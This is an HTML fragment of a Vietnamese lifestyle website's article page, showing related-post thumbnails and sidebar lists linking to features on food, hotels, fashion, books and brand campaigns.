							<a href="https://depvaphongcach.com/ts-ha-vinh-tho-tiep-tuc-ra-mat-sach-happy-organizations-to-chuc-hanh-phuc/" class="plain" aria-label="TS. Hà Vĩnh Thọ tiếp tục ra mắt sách “Happy Organizations &#8211; Tổ chức hạnh phúc”">
								<img width="640" height="427" src="https://depvaphongcach.com/wp-content/uploads/2024/08/Phu_nu_hien_dai_Happy_Organizations.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ts-ha-vinh-tho-tiep-tuc-ra-mat-sach-happy-organizations-to-chuc-hanh-phuc/" class="plain">TS. Hà Vĩnh Thọ tiếp tục ra mắt sách “Happy Organizations &#8211; Tổ chức hạnh phúc”</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/akzonobel-dong-hanh-cung-du-an-ve-tranh-vi-bien-dao-que-huong-bich-hoa-tuong-lai/" class="plain" aria-label="AkzoNobel đồng hành cùng dự án vẽ tranh vì biển đảo quê hương “Bích họa tương lai”">
								<img width="640" height="389" src="https://depvaphongcach.com/wp-content/uploads/2018/02/tranh.png" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2018/02/tranh.png 640w, https://depvaphongcach.com/wp-content/uploads/2018/02/tranh-300x182.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/akzonobel-dong-hanh-cung-du-an-ve-tranh-vi-bien-dao-que-huong-bich-hoa-tuong-lai/" class="plain">AkzoNobel đồng hành cùng dự án vẽ tranh vì biển đảo quê hương “Bích họa tương lai”</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/cau-chuyen-ve-trai-sake/" class="plain" aria-label="Câu chuyện về trái sakê">
								<img width="850" height="565" src="https://depvaphongcach.com/wp-content/uploads/2017/12/DN736-cau-cguyen-ve-trai-sake-Amthuc-2017-ok.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/12/DN736-cau-cguyen-ve-trai-sake-Amthuc-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/12/DN736-cau-cguyen-ve-trai-sake-Amthuc-2017-ok-300x199.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/cau-chuyen-ve-trai-sake/" class="plain">Câu chuyện về trái sakê</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/cach-de-phuc-hoi-vuon-cay-co-mui/" class="plain" aria-label="Cách để phục hồi vườn cây có múi">
								<img width="600" height="401" src="https://depvaphongcach.com/wp-content/uploads/2017/11/cham-soc-1950.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/cham-soc-1950.jpg 600w, https://depvaphongcach.com/wp-content/uploads/2017/11/cham-soc-1950-300x201.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/cach-de-phuc-hoi-vuon-cay-co-mui/" class="plain">Cách để phục hồi vườn cây có múi</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/toi-da-kiem-179500-usd-de-mua-chiec-xe-mo-uoc-chi-trong-4-thang-nhu-the-nao/" class="plain" aria-label="Tôi đã kiếm 179500 USD để mua chiếc xe mơ ước chỉ trong 4 tháng như thế nào">
								<img width="575" height="588" src="https://depvaphongcach.com/wp-content/uploads/2017/11/x6elena.png" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/x6elena.png 575w, https://depvaphongcach.com/wp-content/uploads/2017/11/x6elena-293x300.png 293w" sizes="auto, (max-width: 575px) 100vw, 575px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/toi-da-kiem-179500-usd-de-mua-chiec-xe-mo-uoc-chi-trong-4-thang-nhu-the-nao/" class="plain">Tôi đã kiếm 179500 USD để mua chiếc xe mơ ước chỉ trong 4 tháng như thế nào</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1248548548" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1047384725">


	<div id="col-1943392142" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-2050868605" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-2050868605 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-1862819514" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1862819514 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1895705174">


	<div id="col-1834603441" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1047384725 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-1744352803">


	<div id="col-371080407" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-623287120" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-623287120 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1510053313">


	<div id="col-617413684" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1510053313 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1744352803 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-608754301">


	<div id="col-634824241" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1646571238">


	<div id="col-1970213481" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1646571238 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-608754301 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1358038150">


	<div id="col-744801784" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1273050398">


	<div id="col-661126187" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
